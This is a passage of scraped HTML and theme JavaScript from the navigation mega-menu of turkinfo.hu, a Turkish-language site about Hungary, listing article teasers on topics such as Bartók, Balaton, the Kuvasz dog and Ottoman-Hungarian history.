srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
